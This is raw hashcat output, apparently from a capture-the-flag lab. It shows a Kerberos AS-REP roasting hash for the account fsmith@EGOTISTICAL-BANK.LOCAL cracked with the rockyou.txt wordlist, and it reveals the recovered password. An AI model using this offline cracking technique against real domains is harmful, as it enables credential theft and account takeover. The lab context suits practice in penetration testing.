 $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:42c95b50935a0452a62875e4a544ac57$42d2a9ae98a8a682b80f38fbeb94936051959a361b349e930f21e0ff631933c0328192993e988c8c0082970
decc5632d12cf04ef34c1550ef409e55178f46b2df650141ded3915c4f6ab893f417fd67f21215ab533a99aaa021cdba9b1908b152d0cbdb411df167828ef2743ba8f0ac08f407a9f1050f5fd542d8eb0232
492cf3e0dd3b4267509b71528b2083928a186868d1f3985fb45bda5212e80cf553a6b65673971baa8dab09693cdf852a98c50d50917e2689b9008c0ac3e3690bd5f5814607454f8d106e5846b2368895d24e
ce0b6d0daf5e54c312b11baaddd1a794f365fb3b687238fde212d83725d4e807630ec3eded551cacfd89d68dd682930f0:Thestrokes23
Session..........: hashcat
Status...........: Cracked
Hash.Type........: Kerberos 5 AS-REP etype 23
Hash.Target......: $krb5asrep$23$fsmith@EGOTISTICAL-BANK.LOCAL:42c95b5...2930f0
Time.Started.....: Sat Mar 14 14:47:06 2020 (28 secs)
Time.Estimated...: Sat Mar 14 14:47:34 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   378.9 kH/s (9.67ms) @ Accel:64 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tioncurtis23 -> Thelittlemermaid